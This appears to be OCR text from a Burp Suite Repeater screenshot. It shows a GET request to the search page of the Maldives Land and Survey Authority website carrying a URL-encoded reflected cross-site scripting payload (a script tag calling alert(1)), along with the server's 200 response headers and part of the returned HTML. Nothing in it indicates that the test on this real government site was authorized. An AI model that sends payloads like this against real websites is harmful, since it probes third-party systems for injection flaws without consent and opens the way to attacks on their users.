 Send
Cancel
Target: https://www.mlsa.gov.mv
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /search.php?s=%3cscript%20x%3e%20alert(1)%20%3c%2fscript%201%3d2 HTTP/2
2 Host: www.mlsa.gov.mv
3 Cookie: sc_is_visitor_unique=
rx12697727.1710956142.5E849F962D1B4F8EC8287A4FECF66498.1.1.1.1.1.1.1.1.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://www.mlsa.gov.mv/search.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 31 Mar 2024 15:56:42 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.0.30
5 X-Powered-By: PleskLin
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=
"}],"group":"cf-nel","max_age":604800}
8 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
9 Server: cloudflare
10 Cf-Ray: 86d187e9bf77032f-AMD
11 Alt-Svc: h3=":443"; ma=86400
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"
15
16 <head profile="http://gmpg.org/xfn/11">
17 <meta name="description" content="Maldives Land and Survey Authority" />
18 <meta name="keywords" content="Maldives,Government,Survey,Land,Ministry,GIS,LIS,land survey"
/>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Maldives Land and Survey Authority
</title>
22
23 <link rel="stylesheet" type="text/css" media="all" href="css/style.css">
24 <link rel="stylesheet" type="text/css" media="all" href="css/topwave.css">
25 <link rel="stylesheet" type="text/css" media="all" href="css/mapping.css">
26 <link rel="stylesheet" type="text/css" media="all" href="css/registrationsurveyor.css">
27 <link rel="stylesheet" type="text/css" media="all" href="css/land.css">
28 <link rel="stylesheet" type="text/css" media="all" href="css/datapages.css">
29 <link rel="stylesheet" type="text/css" media="all" href="css/data.css">
30 <link rel="stylesheet" type="text/css" media="all" href="css/tabs.css">
31 <link rel="stylesheet" type="text/css" media="all" href="css/search.css">
32 <link rel="stylesheet" type="text/css" media="all" href="css/contact.css">
33 <link rel="stylesheet" type="text/css" media="all" href="css/font.css">
34 <link rel="stylesheet" href="css/swc.css">
35
36 <!-- Boxicons -->
37 <link rel="stylesheet" href="https://unpkg.com/boxicons@2.0.9/css/boxicons.min.css" />
38
39 <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
crossorigin="anonymous"/>
40
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 10
Done
14,810 bytes | 301 millis